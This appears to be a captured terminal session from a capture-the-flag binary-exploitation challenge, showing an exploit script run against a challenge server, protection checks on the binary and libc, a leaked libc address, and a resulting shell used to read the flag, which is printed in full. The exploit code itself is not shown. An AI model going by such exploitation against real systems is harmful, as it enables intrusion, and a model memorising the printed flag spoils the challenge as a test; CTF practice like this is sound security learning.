 ios@ubuntu: ~
ios@ubuntu:~$ python lv3.py
[+] Opening connection to pwn2.jarvisoj.com on port 9879: Done
[*] '/home/ios/level3'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] '/home/ios/libc-2.19.so'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
0xf762efe0
[*] Switching to interactive mode
Input:
$ ls
flag
level3
$ cat flag
CTF{d85346df5770f56f69025bc3f5f1d3d0}
$